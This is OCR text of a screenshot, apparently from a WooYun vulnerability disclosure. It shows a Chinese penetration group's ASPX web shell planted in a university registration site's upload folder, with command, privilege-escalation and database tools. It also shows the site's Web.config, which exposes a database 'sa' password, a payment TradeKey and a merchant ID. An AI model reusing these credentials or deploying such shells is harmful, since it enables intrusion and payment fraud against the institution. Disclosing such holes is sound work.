 360安全浏览器 7.1【无痕/小号浏览】
文件 查看 收藏 工具 帮助
http://baoming.sdyu.edu.cn:8080/UserCenter/Photo/3870b0df-fbc8-4a21-891b-ca846bad5600.aspx
建国以来最大假币案
收藏 MD5 查询
扩展 网银 翻译 截图 游戏 登录管家
红枫渗透小组内部专用 QQ群：
192.168.196.140:8080(baoming.sdyu.edu.cn)
红枫渗透小组专用版 QQ群：123429644
退出登录 | 文件(夹)管理 | Cmd命令 | IIS探测 | 系统进程 | 系统服务 | 用户(组)信息 | 系统信息 | 文件搜索 | Serv-U提权 | 注册表查询 | 端口扫描 | 数据库管理 | 端口映射
Framework Ver : 2.0.50727.3662
数据库 >>
语句 : server=localhost;UID=sa;PWD=123;database=master;Provider=SQLOLEDB MSSQL Go
MSSQL Version : Microsoft SQL Server 2005 - 9.00.1399.06 (X64) Oct 14 2005 00:35:21 Copyright (c) 1988-2005 Microsoft Corporation Developer Edition (64-bit) on Windows NT 5.2 (Build 3790: Service Pack 2)
SrvRoleMember : sa
Please select a database : -- Select a DataBase -- SQLExec : -- SQL Server Exec --
Run SQL
Query
Copyright © 2011-2021 红枫渗透小组 All Rights Reserved.
baoming.sdyu.edu.cn baoming.sdyu.edu.cn baoming.sdyu.edu.cn
载入 E:\RegOnLine\WebSite\WebSite\Web.config 保存
星期一 2015-11-09 九月廿八
站点类别
默认类别
Type1
日程提醒
锘??xml version="1.0"?>
<!--
Visual Studio
machine.config.comments
\Windows\Microsoft.Net\Framework\v2.x\Config 涓?
-->
<configuration>
<appSettings>
<add key="TradeKey"
value="M41wEFQ53Px7dIAAamgI5KyKJy7bCVhhC7lM4MwOeqo1061NqxjNQxgRjzHxz95HP3iVoAPMHeg663RxK8GSLV6Gc7bF6l3Gggo482aJfPYvBCtMZf1qEZaTcxJq
uvcm"/>
<add key="MerchantID" value="5311099"/>
<add key="ECPAYUrl" value="http://pay.sdecp.com.cn/PaymentGateway"/>
</appSettings>
<connectionStrings>
<add name="ConnectionString" connectionString="Data Source=.;Initial Catalog=RegOnLineDB;User
ID=sa;Password=123;Max Pool Size = 512"
providerName="System.Data.SqlClient" />
<add name="RegOnLineDBConnectionString1" connectionString="Data Source=PC2015040211LYG;Initial
Catalog=RegOnLineDB;Persist Security Info=True;User ID=sa;MultipleActiveResultSets=False;Packet Size=4096;Application
Name=&quot;Microsoft SQL Server Management Studio&quot;"
providerName="System.Data.SqlClient" />
</connectionStrings>
<system.web>
<httpRuntime maxRequestLength="2097151" executionTimeout="120"/>
<!--
compilation debug="true"
true
-->
<compilation debug="true">
<assemblies>
<add assembly="System.Windows.Forms, Version=2.0.0.0, Culture=neutral,
PublicKeyToken=B77A5C561934E089"/>
Line: 62, GB2312
www.wooyun.org
今日特卖
加速器 下载 100%